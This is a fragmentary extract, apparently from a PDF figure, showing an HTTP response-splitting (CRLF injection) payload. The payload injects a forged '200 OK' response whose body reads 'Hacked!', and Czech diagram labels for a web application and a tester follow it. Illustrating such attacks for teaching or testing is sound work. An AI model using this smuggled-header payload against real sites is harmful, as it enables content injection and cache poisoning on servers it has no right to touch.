 foo[CRLF]
Content-length:%200
[CRLF][CRLF]
HTTP/1.1%20200%20OK
[CRLF]
Content-
Type:%20text/html
[CRLF]
Content-length:%2047
[CRLF][CRLF]
<html>Hacked!</html>
Webová
aplikace
Hacked!
Tester